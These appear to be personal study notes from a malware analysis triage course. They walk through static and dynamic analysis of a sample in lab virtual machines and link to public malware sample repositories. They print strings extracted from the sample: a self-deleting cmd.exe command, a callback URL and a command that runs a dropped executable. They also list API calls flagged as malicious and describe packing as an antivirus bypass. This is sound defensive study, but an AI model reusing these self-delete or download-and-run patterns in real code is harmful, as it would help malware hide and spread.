Practical Malware Analysis & Triage (PMAT)
If this stuff interests you be sure to check out
- [[https://github.com/0xc0rvu5/PMAT-Final/blob/main/sneakyPutty.pdf]]
Methodology
Static
1. Check VirusTotal by searching MD5 or SHA of the file in question
2. Further enumerate the file by using 'strings' and/or 'floss'
3. Check PEView and search IAT (Import Address Table) to determine if there are any known malicious Windows API calls
1. DownloadFromURL
2. InternetOpenURLA
3. ShellExec

4. Check PEStudio which is a variant of PEView that combines numerous tools and may help in indentifying issues
Dynamic
5. Start Remnux
6. Start inetsim in terminal
1. inetsim
7. Start wireshark in terminal
1. sudo wireshark &
8. Start Flare-VM
10. Run the target binary
1. Analyze wireshark output.
2. If DNS is involved
1. Restart
2. Go to C:\windows\system32\drivers\etc\hosts on flareVM and point DNS to 127.0.0.1
3. Re-run the target binary
11. Restart
12. Start procmon and TCPView
1. Run the target binary
Advanced
13. Cutter
14. Debugger
Static Malware Analysis Methodology
1. Check VirusTotal by searching MD5 or SHA of the file in question
2. Further enumerate the file by using 'strings' and/or 'floss'
3. Check PEView and search IAT (Import Address Table) to determine if there are any known malicious Windows API calls
1. DownloadFromURL
2. InternetOpenURLA
3. ShellExec
4. Check PEStudio which is a variant of PEView that combines numerous tools and may help in indentifying issues
Static Malware Analysis Test File 1
92730427321a1c4ccfc0d0580834daef98121efa9bb8963da332bfd6cf1fda8a *Malware.Unknown.exe.malz
1d8562c0adcaee734d63f7baaca02f7c *Malware.Unknown.exe.malz
Where to find Malware to analyze
https://github.com/ytisf/theZoo/tree/master/malware
https://github.com/vxunderground/MalwareSourceCode
https://zeltser.com/malware-sample-sources/
Strings and Floss
Floss was created by fireeye as an enhanced version of strings
Ex.
λ floss Malware.Unknown.exe.malz
FLOSS static Unicode strings
jjjj

cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s"
http://ssl-6582datamanager.helpdeskbros.local/favicon.ico
C:\Users\Public\Documents\CR433101.dat.exe
Mozilla/5.0
http://huskyhacks.dev
ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe
open
Useful tools for Static Analysis on Flare-VM
1. peview
2. pestudio
1. peview
FLARE -> Utilities -> peview
Automates to *.exe files so chose All Files (*.*) to ensure executables are not ran.
Ex.
FLARE -> Utilities -> peview -> Open: Desktop\Malware.Unknown.exe.malz
If it begins with MZ this means it is a portable windows executable
2. pestudio
FLARE -> Utilities -> pestudio
Ex.
FLARE -> Utilities -> pestudio -> Open: Desktop\Malware.Unknown.exe.malz
peview

Check the IMAGE NT_HEADERS to determine when the initial binary was compiled. A certain compiler (cant recall name off top of head) always sets the date to 1992.

Use programming calculator to determine if the data row of Virtual Size and Size of Raw Data differentiate. If Size of Raw Data is 0 expect the binary to be packed. If The size is much different there may be additional space for future importing of additional binaries (will learn later).


Section .rdata -> IMPORT Address Table (IAT) will show all of the Windows API calls that this binary uses. If it is a packed binary you will not see nearly as many. Reference https://malapi.io/ to determine if said APIs have known malicious intent.

Here is an example of a packed binary. Acknowledge that the Size of Raw Data is 00000000. The Virtual Size is 0000C000. Meaning it is still very small in comparison to the size it would be unpacked. The packed version includes a stub from the software that packed it. This stub helps bypass AV in some cases by not running what is inside of the packed binary until runtime which may allow it onto a computer. Furthermore, the AV may not know what to do with it at runtime and will allow it to run. (basic explanation without re-referencing) UPX is the name of the software that packed the example binary below.

Another example in regards to the smaller size of a packed binary. The IMPORT Address Table also shows much less Windows API calls. The LoadLibraryA and GetProcAddress are Windows API calls in this case will be used to call the additional Windows APIs that are necessary for this binary to run at runtime.
pestudio
Dynamic Analysis (Heuristic Analysis) (Behavioral Analysis)
Indicators

Determine Network Indicators
5. Start Remnux
6. Start inetsim in terminal
1. inetsim
7. Start wireshark in terminal
1. sudo wireshark &
8. Start Flare-VM
10. Run the target binary
1. Analyze wireshark output.
2. If DNS is involved
1. Restart
2. Go to C:\windows\system32\drivers\etc\hosts on flareVM and point DNS to 127.0.0.1
3. Re-run the target binary
11. Restart
12. Start procmon and TCPView
1. Run the target binary
Remnux VM POST Malware.Unknown.exe run
Network Signatures
Refer back to the floss output which has the similar web request URI

Determine Host Indicators

